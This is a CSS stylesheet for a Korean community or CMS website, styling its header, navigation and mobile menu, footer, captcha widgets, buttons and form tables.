#hd_pop h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.hd_pops {position:absolute;border:1px solid #e9e9e9;background:#fff}
.hd_pops img {max-width:100%}
.hd_pops_con {}
.hd_pops_footer {padding:0;background:#000;color:#fff;text-align:left;position:relative}
.hd_pops_footer:after {display:block;visibility:hidden;clear:both;content:""}
.hd_pops_footer button {padding:10px;border:0;color:#fff}
.hd_pops_footer .hd_pops_reject {background:#000;text-align:left}
.hd_pops_footer .hd_pops_close {background:#393939;position:absolute;top:0;right:0}

/* 상단 레이아웃 */
#hd {background:#fff}
#hd_h1 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#maintnb {background:#e9e9e9;margin:0 auto;padding:9px 0}
#maintnb:after {display:block;visibility:hidden;clear:both;content:""}
#maintnb .inner {margin:0 auto}

#hd_wrapper {position:relative;margin:0 auto;height:90px;background:#fff;zoom:1}
#hd_wrapper:after {display:block;visibility:hidden;clear:both;content:""}

#mainLogo {float:left;padding:34px 0 0}

.hd_sch_wr {float:left;padding:30px 0;;width:445px;margin-left:65px}
#hd_sch h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#hd_sch {border-radius:30px;overflow:hidden}
#hd_sch #sch_stx {float:left;width:385px;height:45px;padding-left:10px;border-radius:30px 0 0 30px;background:#2c2c2c;border:0;border-right:0;font-size:1.25em;color:#fff}
#hd_sch #sch_submit {float:left;width:60px;height:45px;border:0;background:#2c2c2c;color:#fff;border-radius:0 30px 30px 0;cursor:pointer;font-size:16px}

#hd_qnb {float:right;text-align:right}
#hd_qnb:after {display:block;visibility:hidden;clear:both;content:""}
#hd_qnb li {float:left;font-size:1.083em;line-height:14px;border-right:1px solid #4a4a4a;position:relative;text-align:center;margin:15px 10px 15px 0;padding-right:10px}
#hd_qnb li:last-child {padding-right:0;margin-right:0;border-right:0}
#hd_qnb li span {display:block;margin-top:5px;font-size:0.92em}
#hd_qnb li a {display:inline-block;color:#919191}
#hd_qnb .visit .visit-num {display:inline-block;line-height:16px;padding:0 5px;margin-left:5px;border-radius:10px;background:#da22f5;color:#fff;font-size:10px}


.hd_login {float:left;}
.hd_login li {float:left;margin:0 13px; position:relative;}
.hd_login li:first-child {margin-left:0}
.hd_login a {color:#434343;line-height:1.4em;font-size:0.93em;display: inline-block;}
.hd_social{float:right;line-height:0;}
.hd_social li{display:inline-block;margin-left:3px;line-height: 1.4em;margin-left:0;}
.hd_social li:last-child {margin-left:-8px;}

.hd_rawdata_btn{float:right;}
.hd_rawdata_btn li{display:inline-block; margin-right:15px;}
.hd_rawdata_btn li a{color:#434343; font-size:0.93em; line-height:1.4em; position:relative;}
.hd_rawdata_btn li a:after{content:''; position:absolute; display:block; width:1px; height:11px; background-color:#aaa; right:-11px; top:6px;}
.hd_rawdata_btn li:last-child a:after{display:none;}

/*head_languate_selector*/
.head_languate_selector{position: absolute; z-index: 1; left: 0; top: -1px;}
.head_languate_selector > div ul ul{display:none;}
.head_languate_selector > div ul ul li a:after{display:none;}
.head_languate_selector > div ul ul li a{border:1px solid #777; background:#fff; color:#777; text-indent:0;}

.head_languate_selector > div > ul:hover > li a{background-color:#18a1c7; color:#fff;}
.head_languate_selector > div > ul ul li a:hover{background-color:#18a1c7; color:#fff;}
.dropdown_block{display:block!important;}

.head_languate_selector > div > ul li a{text-indent:-15px; position:relative; color:#777; font-size:0.9em; padding:2px 0; width:65px; display:block; text-align:center; border:1px solid #777; border-radius:30px; font-weight:500;}
.head_languate_selector > div > ul li a:after{position:absolute; content:''; width:10px; height:6px; background:url('/img/lang_bullet.png') no-repeat center; display:inline-block; right:9px; top:9px;}
.head_languate_selector > div > ul:hover > li a:after{background:url('/img/lang_bullet_hover.png') no-repeat center;}



/* 메인메뉴 */
#gnb {position:relative;float:right;padding:15px 0}
#gnb > h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#gnb .gnb_wrap {margin:0 auto;position:relative}
#gnb .gnb_wrap:hover, #gnb .gnb_wrap:focus, #gnb .gnb_wrap:active{z-index:3}
#gnb #gnb_1dul {font-size:1.13em;padding:0;zoom:1}
#gnb ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb .gnb_1dli {float:left;line-height:60px;padding:0px;position:relative}
#gnb #gnb_1dul > li{float:left;line-height:60px;}
#gnb .gnb_blue a{display:inline-block;padding:3px 20px;color:#fff;background:#18a1c7;font-size:1em;border-radius:14px;line-height:1.5em;font-weight:500;margin-left:13px;}
#gnb .gnb_1dli:hover > a {color:#1868b3;
-webkit-transition:background-color 2s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

.gnb_1dli .bg {position:absolute;top:24px;right:8px;display:inline-block;width:10px;height:10px;overflow:hidden;background:url('../img/gnb_bg2.gif') no-repeat 50% 50%;text-indent:-999px}
.gnb_1da {display:block;font-weight:500;padding:0 20px;color:#080808;text-decoration:none}
.gnb_1dli.gnb_al_li_plus .gnb_1da{padding-right:25px}
.gnb_2dli:first-child {border:0}
.gnb_2dul {display:none;position:absolute;top:54px;min-width:140px;padding-top:2px}
.gnb_2dul .gnb_2dul_box {border:1px solid #e0e2e5;border-top:0;padding:0;
-webkit-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
-moz-box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2);
box-shadow:0px 1px 5px rgba(97, 97, 97, 0.2)}
.gnb_2da {display:block;padding:0 10px;line-height:40px;background:#fff;color:#080808;text-align:left;text-decoration:none}
a.gnb_2da:hover {color:#3a8afd;background:#f7f7f8;
-moz-transition:all 0.3s ease-out;
-o-transition:all 0.3s ease-out;
transition:all 0.3s ease-out}

.gnb_1dli_air .gnb_2da {}
.gnb_1dli_on .gnb_2da {}
.gnb_2da:focus, .gnb_2da:hover {color:#fff}
.gnb_1dli_over .gnb_2dul {display:block;left:0}
.gnb_1dli_over2 .gnb_2dul {display:block;right:0}
.gnb_wrap .gnb_empty {padding:10px 0;width:100%;text-align:center;line-height:2.7em;color:#080808}
.gnb_wrap .gnb_empty a {color:#3a8afd;text-decoration:underline}
.gnb_wrap .gnb_al_ul .gnb_empty, .gnb_wrap .gnb_al_ul .gnb_empty a {color:#555}

#gnb .gnb_menu_btn {display:none;background:#1868b3;color:#fff;width:40px;height:40px;border:0;vertical-align:top;font-size:18px}
#gnb .gnb_close_btn {background:#fff;color:#b6b9bb;width:49px;height:49px;border:0;vertical-align:top;font-size:18px;position:absolute;top:0;right:0}
#gnb .gnb_mnal {float:right;padding:0}

#gnb_all {display:none;position:absolute;border:1px solid #c5d6da;width:100%;background:#fff;z-index:1000;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2);
-moz-box-shadow:0 2px 5px rgba(0,0,0,0.2);
box-shadow:0 2px 5px rgba(0,0,0,0.2)}
#gnb_all h2 {font-size:1.3em;padding:15px 20px;border-bottom:1px solid #e7eeef}
#gnb_all .gnb_al_ul:after {display:block;visibility:hidden;clear:both;content:""}
#gnb_all .gnb_al_ul > li:nth-child(6n+1) {border-left:0}
#gnb_all .gnb_al_li {float:left;width:16.66%;min-height:40px;padding:15px 5px;border-left:1px solid #e7eeef;text-align:center;}
#gnb_all .gnb_al_li .gnb_al_a {font-size:1em;display:block;position:relative;margin-bottom:10px;font-weight:bold;color:#1868b3}
#gnb_all .gnb_al_li li {line-height:2em}
#gnb_all .gnb_al_li li a {color:#555}
#gnb_all_bg {display:none;background:rgba(0,0,0,0.1);width:100%;height:100%;position:fixed;left:0;top:0;z-index:999}

/*******new nav********/



.nav_wrapper span.allmu{position:absolute; right:0; top:15px;}
.nav_wrapper {
  position:relative;
  left: 0;
  top: 0;
  /*transition: top .5s ease-out;*/
  /*background: #2f3b3f;*/
  margin:0 auto;
}

/*.scroll {top: -90px;}

.no-scroll {
  top: 0;
  z-index: 9999;
}*/

.btn {
  padding: 10px 1%;
  margin: 5px;
  color: #fff;
  text-decoration: none;
  font-family: sans-serif;
  /*transition: all 0.1s ease;*/
}

.btn:hover { /*transition: all 0.1s ease; */}

/*main {
  max-width: 800px;
  margin: 0 auto;
}

main p {  1.2em;
}*/

#search {
  float: right;
  font-size:16px;
  padding: 2px 15px;
  line-height:30px;
  color: #fff;
  margin: 0;
  font-weight: 700;
  -webkit-transform: rotate(181deg);
  -moz-transform: rotate(181deg);
  -ms-transform: rotate(181deg);
  -o-transform: rotate(181deg);
  transform: rotate(181deg);
}

#search:hover { color: #efa666; }

.search_box {
  clear: both;
  width: 100%;
  background: #e8ebf0;
  padding: 0;
  margin: 0;
  height: 0;
  overflow: hidden;
  transition: all 0.1s ease-in-out;
}

.search_box.active {
  height: auto;
  padding: 15px 0;
}

.search_box input {
  width: 80%;
  font-size: 13px;
  margin: 0 0 0 15px;
  padding: 10px;
  border: none;
  background: #fff;
}

.search_box input:focus { outline: none; }

.search_box input.search_icon {
  clear: both;
  width: 10%;
  height: auto;
  padding: 10px;
  margin: 0;
  margin-left: -5px;
  border: none;
  color: #fff;
  cursor: pointer;
  background: #8c949d;
  opacity: 1;
  transition: all 0.1s ease;
}

.search_box input.search_icon:hover { background: #efa666; }

.menu-link { display: none; }

.spinner-master input[type=checkbox] { display: none; }

.menu {
  width: 100%;
  height: auto;
  /*background: #2f3b3f;*/
}

.menu ul {
  padding: 0px;
  margin: 0px;
  list-style: none;
  position: relative;
  display: inline-block;
}

.menu > li > ul.sub_menu {
  min-width: 10em;
  padding: 4px 0;
  background-color: #f4f4f4;
  border: 1px solid #fff;
}

.menu ul > li {padding:0; line-height:60px;}

.menu > ul > li {float:left; position:relative;}
.menu > ul > li:first-child ul{left:-56px;}
.menu > ul > li:nth-child(2) ul{left:-65px;}
.menu > ul > li:nth-child(3) ul{left:-64px;}
.menu > ul > li:nth-child(4) ul{left:-46px;}
.menu > ul > li:nth-child(5) ul{left:-46px;}
.menu > ul > li:nth-child(6) ul{left:-62px;}
.menu > ul > li:nth-child(7) ul{left:-59px;}

.menu ul li a {
  display: block;
  color:#080808;
  font-size:1.13em;
  font-weight:500;
}


/*.menu ul li a:hover {
  color: #fff;
}*/

.menu ul li.hover > span a,
.menu ul li.hover > a {
  color:#17a1c6;
  font-weight:bold;
}

.menu ul li.hover > span a:after{content:''; width:99%; height:3px; background-color:#17a1c6; margin:-12px auto 35px; display:block;}


.menu ul li > span a,
.menu ul li > a {padding:0 20px; text-align:center}

/*회원참여*/
.menu ul li:last-child > span a{color:#fff; background-color:#17a1c6; border-radius: 22px; line-height: 30px; margin-top: 16px; margin-bottom:40px; font-size:1.05em;}
.menu ul li:last-child > span a:after{display:none;}

.menu ul ul {
  display: none;
  position: absolute;
  top:100%;
  min-width:230px;
  background:#fff;
  -webkit-box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
-moz-box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
box-shadow: 1px 9px 28px -8px rgba(0,0,0,0.3);
border-radius:8px;
}

.menu ul li:hover > ul { display: block; }

.menu ul ul > li { position: relative; border-right:0; line-height:0; padding:0; border-bottom:1px solid #eee; margin:0 20px;}
.menu ul ul > li:last-child{border-bottom:0}

/*드롭다운메뉴*/

.menu ul ul > li > a {
  padding: 25px 10px;
  height: auto;
  font-size:1em;
  text-align:center;
  color:#444;
}

.menu ul ul > li a:hover {
  color: #17a1c6;
  font-weight:bold;
}

.menu ul ul ul {
  position: absolute;
  left: 100%;
  top: 0;
}

#hero {
  width: 100%;
  height: auto;
  background: #e8ebf0;
  margin: 70px 0 20px 0;
}

#hero img {
  width: 100%;
  height: auto;
}

/*pc - mobile 변동*/
.menu ul li .m_link{display:none;}

/*footer {
  width: 100%;
  background: #0099cc;
  padding: 10px;
  color: #fff;
  margin-top: 40px;
}

footer a {
  color: #fff;
  text-decoration: none;
}*/


@media all and (max-width:820px) {
.nav_wrapper span.allmu{display:none;}
.example-header .container { width: 100%; }

#search { padding: 10px; }

.spinner-master * {
  transition: all 0.3s;
  box-sizing: border-box;
}

.spinner-master {
  position: absolute;
  margin:10px;
  height:20px;
  width: 30px;
  float: inherit;
  right:0;
  top:-47px;
}

.spinner-master label {
  cursor: pointer;
  position: absolute;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 2px;
  left: 0;
}

.spinner-master .spinner {
  position: absolute;
  height: 3px;
  width: 100%;
  padding: 0;
  background-color: #1868b3;
}

.spinner-master .diagonal.part-1 {
  position: relative;
  float: left;
}

.spinner-master .horizontal {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master .diagonal.part-2 {
  position: relative;
  float: left;
  margin-top: 4px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .horizontal { opacity: 0; }

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-1 {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  margin-top: 10px;
}

.spinner-master input[type=checkbox]:checked ~ .spinner-spin > .diagonal.part-2 {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  margin-top: -10px;
}



a.menu-link {
  display: block;
  color: #fff;
  float: left;
  text-decoration: none;
  padding: 10px 16px;
  font-size: 1.5em;
}

a.menu-link:hover { color: #efa666; }

a.menu-link:after {
  content: "\2630";
  font-weight: normal;
}

a.menu-link.active:after { content: "\2715"; }

.nav_wrapper {
  background: #2f3b3f;
  width:100%;
}

.menu ul > li:last-child{background:#fff;}
#gnb .gnb_blue a{font-size:0.95em;}

.menu {
  clear: both;
  min-width: inherit;
  float: none;
  background: #2f3b3f;
  position:absolute;
  top:7px;
}

.menu,
.menu > ul ul {
  overflow: hidden;
  max-height: 0;
  background-color: #18a1c7;
}

.menu > li > ul.sub-menu {
  padding: 0px;
  border: none;
}

/*pc 모바일 변동*/
.menu > ul > li{position:relative;}
.menu ul li .pc_link{position:absolute; left:0; top:0; z-index:999;}
.menu ul li .pc_link a{color:#fff;}
.menu ul li.hover > span a, .menu ul li.hover > a{color:#fff;}
.menu ul li.hover > span a:after{display:none;}

.menu ul li .m_link{display:block;}

.menu > ul > li {float:none; border-bottom:1px solid #eee;}
.menu ul li > a {padding:15px 10px; text-align:left; color:#fff; font-size:14px;}

.menu.active,
.menu > ul ul.active { max-height:167em; z-index:999;}

.menu ul { display: inline; }

.menu li,
.menu > ul > li { display: block; }

.menu > ul > li:last-of-type a { border: none; }

.menu ul ul{border-radius:0;}
.menu ul ul > li { position: relative; border-bottom:1px solid #ddd!important; border-right:0;}
.menu ul ul > li:last-child{border-bottom:none;}
.menu ul > li {padding:0px; border-right:none;}

.menu > ul > li ul{left:0!important;}
.menu ul ul > li{margin:0;}
.menu ul ul > li > a{text-align:left;}

.menu li a {
  color: #fff;
  display: block;
  padding: 0.8em;
  position: relative;
}

/*회원참여 모바일*/
.menu li:last-child.has-submenu > a:after {color:#333;}
.menu ul li:last-child.hover> a{background:#fff;}

.menu li.has-submenu > a:after {
  content: '+';
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 1.5em;
  padding: 0.05em 0.5em;
}

.menu li.has-submenu > a.active:after { content: "-"; }

.menu ul ul > li a {
  background-color: #fff;
}

.menu ul li a:hover {
  background: #168dae;
  color: #fff;
}

.menu ul li.hover > a {
  background: #168dae;
  color: #fff;
}

.menu ul ul li a:hover{color:#666;}
.menu ul ul li.hover > a{background:#fff;}

.menu ul ul,
.menu ul ul ul {
  display: inherit;
  position: relative;
  left: auto;
  top: auto;
  border: none;
}

.search_box {
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 10;
}

.search_box input { width: 70%; }
.search_box input.search_icon { width: 17%; }
#hero { height: 200px; }

}

@media all and (max-width:680px){
.spinner-master {top:-42px;}
.menu{top:4px;}
}
/*new nav*/

/* 중간 레이아웃 */
#wrapper {}
#container_wr:after {display:block;visibility:hidden;clear:both;content:""}
#container_wr {margin:0 auto;height:100%;zoom:1}
#aside {float:right;width:235px;padding:0;height:100%;margin:20px 0 20px 20px}

#container {position:relative;min-height:500px;height:auto !important;font-size:1em;zoom:1}
#container:after {display:block;visibility:hidden;clear:both;content:""}
#sub_top{background:#3c93bd url('/img/common/bg_sub_top.jpg') no-repeat center;background-size:cover;color:#fff;text-align:center;padding:2.55em}
#sub_top h2{font-size:2.4em;}
#sub_top p{font-size:0.93em;}
#subLnb{overflow:hidden;max-width:1200px;margin:0 auto;border-left:1px solid #eee;margin-bottom:90px;}
#subLnb li{float:left;width:25%;box-sizing:border-box;border-right:1px solid #eee;border-bottom:1px solid #eee;}
#subLnb.length5 li{width:20%}
#subLnb.length6 li{width:16.66%}
#subLnb.length3 li{width:33.33%}
#subLnb a{display:block;font-size:1.06em;color:#666;text-align:center;line-height:3.75em;font-weight:500}
#subLnb li.active a, #subLnb li a:hover{background:#17a1c6;color:#fff;}
#subLnbWrap{position:relative;}
#subLnbWrap .mobileLnb{display:none;background:#fff;color:#222;font-weight:700;font-size:1.2em;text-align:center;line-height:3em;border:1px solid #eee;box-shadow:0 0 3px #eee;border-radius:3px;box-sizing:border-box;width:100%}
#container_title {font-size:2.4em;margin:0 auto 40px;font-weight:700;color:#222;max-width:1260px;padding:0 30px;}
.container_title {font-size:2.4em;margin:0 auto 40px;font-weight:700;color:#222;max-width:1260px;}
#container_title.mt40{margin-top:40px}
#page_tab{overflow:hidden;margin:-25px 0 50px}
#page_tab li{display:inline-block;padding:2px}
#page_tab a {display:block;line-height:28px;padding:5px 15px;border:1px solid #5c92bd;color:#5c92bd}
#page_tab a:focus, #page_tab a:hover, #page_tab a:active, #page_tab .active a{font-weight:bold;background:#5c92bd;color:#fff}

.lt_wr {width:32%}
.lt_wr:nth-child(3n+1) {clear:both}
.latest_wr {margin-bottom:20px}
.latest_wr:after {display:block;visibility:hidden;clear:both;content:""}
.latest_top_wr {margin:0 -10px 20px}
.latest_top_wr:after {display:block;visibility:hidden;clear:both;content:""}

/* 하단 레이아웃 */
#mainFt {background:#2a3038;margin:0 auto;text-align:center}
#mainFt .inner{max-width:1260px;margin:0 auto;padding:70px 30px;box-sizing:border-box;}
#mainFt .inner:after{display:table;width:100%;content:'';}
#mainFt h2{float:left;width:19.5%;margin-right:4%;text-align: left;}
#mainFt .ft_cont{float:left;text-align:left}
#mainFt .ft_link{overflow:hidden;margin-bottom:25px}
#mainFt .ft_link li{float:left;}
#mainFt .ft_link li a{display:inline-block;font-size:0.88em;color:#afafaf;font-weight:300}
#mainFt .ft_link li + li:before{content:'';display:inline-block;width:1px;height:0.6em;background:#6f7173;margin:0 12px}
#mainFt .ft_cnt{font-size:0.88em;color:#8e8e8e;font-weight:300;}
#mainFt .ft_cnt p{margin-bottom:0.5em;}
#mainFt .ft_cnt p + p{margin-bottom:1.2em;}
#mainFt .ft_call span{margin-right:1.5em;}
#mainFt address{font-size:0.88em;color:#8e8e8e;font-style: normal;}
#mainFt .ft_sns{float:right;padding-top:82px;position:relative;}
#mainFt .btn_ft_admin{position:absolute;top:0;right:0;border:2px solid #95989c;text-align:center;font-size:0.88em;color:#eee;line-height:2.23em;font-weight:500;padding:0 2.23em;border-radius:1.2em;}
#mainFt .ft_social li{display:inline-block;margin:0 1px}

#top_btn {position:fixed;bottom:20px;right:20px;width:50px;height:50px;line-height:46px;border:2px solid #333;color:#333;text-align:center;font-size:15px;z-index:90;background:rgba(255,255,255,0.5)}
#top_btn:hover {border-color:#3059c7;background:#3059c7;color:#fff}

/* 게시물 선택복사 선택이동 */
#copymove {}
#copymove .win_desc {text-align:center;display:block}
#copymove .tbl_wrap {margin:20px}
#copymove .win_btn {padding:0 20px 20px}
.copymove_current {float:right;background:#ff3061;padding:5px;color:#fff;border-radius:3px}
.copymove_currentbg {background:#f4f4f4}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}

/* 본문 바로가기 */
#skip_to_container a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skip_to_container a:focus, #skip_to_container a:active {width:100%;height:75px;background:#21272e;color:#fff;font-size:2em;font-weight:bold;text-align:center;text-decoration:none;line-height:3.3em}

/* ie6 이미지 너비 지정 */
.img_fix {width:100%;height:auto}

/* 캡챠 자동등록(입력)방지 기본 -pc */
#captcha {display:inline-block;position:relative}
#captcha legend {position:absolute;margin:0;padding:0;font-size:0;line-height:0;text-indent:-9999em;overflow:hidden}
#captcha #captcha_img {height:40px;border:1px solid #898989;vertical-align:top;padding:0;margin:0}
#captcha #captcha_mp3 {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat;text-indent:-999px;border-radius:3px}
#captcha #captcha_reload {margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px;border-radius:3px}
#captcha #captcha_key {margin:0 0 0 3px;padding:0 5px;width:90px;height:40px;border:1px solid #ccc;background:#fff;font-size:1.333em;font-weight:bold;text-align:center;border-radius:3px;vertical-align:top}
#captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}

/* 캡챠 자동등록(입력)방지 기본 - mobile */
#captcha.m_captcha audio {display:block;margin:30px 0 5px;width:187px}
#captcha.m_captcha #captcha_img {width:160px;height:60px;border:1px solid #e9e9e9;margin-bottom:3px;margin-top:5px;display:block}
#captcha.m_captcha #captcha_reload {position:static;margin:0;padding:0;width:40px;height:40px;border:0;background:transparent;vertical-align:middle;overflow:hidden;cursor:pointer;background:url('../../../img/captcha2.png') no-repeat 0 -40px;text-indent:-999px}
#captcha.m_captcha #captcha_reload span {display:none}
#captcha.m_captcha #captcha_key {margin:0;padding:0 5px;width:115px;height:29px;border:1px solid #b8c9c2;background:#f7f7f7;font-size:1.333em;font-weight:bold;text-align:center;line-height:29px;margin-left:3px}
#captcha.m_captcha #captcha_info {display:block;margin:5px 0 0;font-size:0.95em;letter-spacing:-0.1em}
#captcha.m_captcha #captcha_mp3 {width:31px;height:31px;background:url('../../../img/captcha2.png') no-repeat 0 0 ; vertical-align:top;overflow:hidden;cursor:pointer;text-indent:-9999px;border:none}

/* ckeditor 단축키 */
.cke_sc {margin:0 0 5px;text-align:right}
.btn_cke_sc {display:inline-block;padding:0 10px;height:23px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;line-height:1.9em;vertical-align:middle;cursor:pointer}
.cke_sc_def {margin:0 0 5px;padding:10px;border:1px solid #ccc;background:#f7f7f7;text-align:center}
.cke_sc_def dl {margin:0 0 5px;text-align:left;zoom:1}
.cke_sc_def dl:after {display:block;visibility:hidden;clear:both;content:""}
.cke_sc_def dt, .cke_sc_def dd {float:left;margin:0;padding:5px 0;border-bottom:1px solid #e9e9e9}
.cke_sc_def dt {width:20%;font-weight:bold}
.cke_sc_def dd {width:30%}

/* ckeditor 태그 기본값 */
#bo_v_con ul {display:block;list-style-type:disc;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con ol {display:block;list-style-type:decimal;margin-top:1em;margin-bottom:1em;margin-left:0;margin-right:0;padding-left:40px}
#bo_v_con li {display:list-item}

/* 버튼 */
a.btn,.btn {line-height:35px;height:35px;padding:0 10px;text-align:center;font-weight:bold;border:0;font-size:1.4em;
-webkit-transition:background-color 0.3s ease-out;
-moz-transition:background-color 0.3s ease-out;
-o-transition:background-color 0.3s ease-out;
transition:background-color 0.3s ease-out}

a.btn01 {display:inline-block;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none;vertical-align:middle}
a.btn01:focus, a.btn01:hover {text-decoration:none}
button.btn01 {display:inline-block;margin:0;padding:7px;border:1px solid #ccc;background:#fafafa;color:#000;text-decoration:none}
a.btn02 {display:inline-block;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none;vertical-align:middle}
a.btn02:focus, .btn02:hover {text-decoration:none}
button.btn02 {display:inline-block;margin:0;padding:7px;border:1px solid #3b3c3f;background:#4b545e;color:#fff;text-decoration:none}

.btn_confirm {text-align:right} /* 서식단계 진행 */

.btn_submit {border:0;background:#17a1c6;color:#fff;cursor:pointer;border-radius:3px}
.btn_submit:hover {background:#117793}
.btn_close {border:1px solid #dcdcdc;cursor:pointer;border-radius:3px;background:#fff}
a.btn_close {text-align:center;line-height:50px}

a.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
button.btn_cancel {display:inline-block;background:#969696;color:#fff;text-decoration:none;vertical-align:middle}
.btn_cancel:hover {background:#aaa}
a.btn_frmline, button.btn_frmline {display:inline-block;width:128px;padding:0 5px;height:40px;border:0;background:#434a54;border-radius:3px;color:#fff;text-decoration:none;vertical-align:top} /* 우편번호검색버튼 등 */
a.btn_frmline {}
button.btn_frmline {font-size:1em}

/* 게시판용 버튼 */
a.btn_b01,.btn_b01 {display:inline-block;color:#bababa;text-decoration:none;vertical-align:middle;border:0;background:transparent}
.btn_b01:hover, .btn_b01:hover {color:#000}
a.btn_b02,.btn_b02 {display:inline-block;background:#253dbe;padding:0 10px;color:#fff;text-decoration:none;border:0;vertical-align:middle}
a.btn_b02:hover, .btn_b02:hover {background:#0025eb}
a.btn_b03, .btn_b03 {display:inline-block;background:#fff;border:1px solid #b9bdd3;color:#646982;text-decoration:none;vertical-align:middle}
a.btn_b03:hover, .btn_b03:hover {background:#ebedf6}
a.btn_b04, .btn_b04 {display:inline-block;background:#fff;border:1px solid #ccc;color:#707070;text-decoration:none;vertical-align:middle}
a.btn_b04:hover, .btn_b04:hover {color:#333;background:#f9f9f9}
a.btn_admin,.btn_admin {display:inline-block;color:#d13f4a;text-decoration:none;vertical-align:middle} /* 관리자 전용 버튼 */
.btn_admin:hover, a.btn_admin:hover {color:#ff3746}


/* 기본테이블 */
.tbl_wrap table {width:100%;border-collapse:collapse;border-spacing:0 5px;background:#fff;border-top:1px solid #ececec;border-bottom:1px solid #ececec} 
.tbl_wrap caption {padding:10px 0;font-weight:bold;text-align:left}
.tbl_head01 {margin:0 0 50px;border-top:2px solid #17a1c6;font-size:1.06em;}
.tbl_head01 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head01 thead th {padding:20px 0;font-weight:normal;text-align:center;height:40px;background:#f5f8f9;color:#444}
.tbl_head01 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head01 tfoot th, .tbl_head01 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head01 tbody th {padding:8px 0;border-bottom:1px solid #e8e8e8}
.tbl_head01 td {color:#666;padding:10px 5px;border-bottom:1px solid #ecf0f1;line-height:1.4em;height:60px;word-break:break-all}
.tbl_head01 tbody tr:hover td {background:#fafafa}
.tbl_head01 a:hover {text-decoration:underline}

.tbl_head02 {margin:50px 0 0;}
.tbl_head02 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head02 thead th {padding:20px 0;font-size:1.13em;background:#17a1c6;color:#fff;letter-spacing:-0.1em}
.tbl_head02 thead a {color:#444}
.tbl_head02 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head02 tfoot th, .tbl_head02 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head02 tbody th {padding:28px 0;text-align:center;border-bottom:1px solid #eee;background:#fff}
.tbl_head02 td {padding:28px 30px;border-bottom:1px solid #eee;background:#fff;letter-spacing:-0.1em;word-break:break-all}
.tbl_head02 a {}
.tbl_head02.th_line2 th{border-bottom:1px solid #eee}
.tbl_head02.th_line2 th + th, .tbl_head02.th_line2 td + td, .tbl_head02.th_line2 th + td{border-left:1px solid #eee}

.tbl_head03{text-align:center;}
.tbl_head03 th{background:#17a1c6;color:#fff;border:1px solid #eee;font-size:1.13em;padding:1em;}
.tbl_head03 td{border:1px solid #eee;font-size:1.13em;padding:1em;}

/* 폼 테이블 */
.tbl_frm01 {margin:0 0 1em;border-top:2px solid #17a1c6;}
.tbl_frm01 table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_frm01 caption {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}
.tbl_frm01 th {width:180px;padding:16px 29px;border:1px solid #eee;border-left:0;background:#f2f9fb;text-align:center;vertical-align:top;line-height:48px}
.tbl_frm01 td {padding:16px 29px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:transparent}
.tbl_frm01 th span {display: inline-block; line-height: 1.4em;}
.wr_content textarea,.tbl_frm01 textarea,.form_01 textarea, .frm_input {border:1px solid #d0d3db;background:#fff;color:#000;vertical-align:middle;border-radius:3px;padding:5px;
-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
}
.tbl_frm01 textarea {padding:2px 2px 3px; border: 1px solid #ddd; border-radius:0; box-shadow: none;}
.frm_input {height:48px;padding:10px 20px;border-color:#ddd;border-radius:0;box-shadow:none;}
.frm_input::placeholder{color:#999}
.tbl_frm01 input[type="file"] {position: absolute; width: 0; height: 0; padding: 0; overflow: hidden; border: 0;}
